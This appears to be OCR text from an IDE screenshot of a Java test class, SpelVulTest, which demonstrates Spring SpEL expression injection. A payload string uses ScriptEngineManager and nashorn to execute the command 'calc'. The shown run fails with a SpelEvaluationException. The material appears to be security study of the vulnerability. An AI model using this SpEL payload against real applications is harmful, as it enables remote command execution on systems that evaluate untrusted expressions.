 Structure
HELP.md
SpelVulTest.java
ScriptEngineManager.java
Runtime.java
ProcessBuilder.java
InternalSpelExpressionPars
SpelVulTest
main(String[]): void
ProcessBuilder
Cc
W
.*
0 results
1
package com.example.vul;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressionParser;
6
7 public class SpelVulTest {
8 public static void main(String[] args) {
9 String cmdStr = "T(javax.script.ScriptEngineManager).getEngineByName(\"nashorn\").eval(\"s=[1];s[0]='calc';java.lang.
10
11 ExpressionParser parser = new SpelExpressionParser();//创建解析器
12 Expression exp = parser.parseExpression(cmdStr);//解析表达式
13 System.out.println( exp.getValue() );//弹出计算器
14 }
15 }
16
Run
D:\JAVA\jdk1.8_8u65\bin\java.exe ...
Exception in thread "main" org.springframework.expression.spel.SpelEvaluationException Create breakpoint : EL1004E: Method call: Method getEngineByName(java.lang.String) cannot
be found on type javax.script.ScriptEngineManager
at org.springframework.expression.spel.ast.MethodReference.findAccessorForMethod(MethodReference.java:225)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:135)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:95)
at org.springframework.expression.spel.ast.CompoundExpression.getValueRef(CompoundExpression.java:62)
at org.springframework.expression.spel.ast.CompoundExpression.getValueInternal(CompoundExpression.java:92)
at org.springframework.expression.spel.ast.SpelNodeImpl.getValue(SpelNodeImpl.java:114)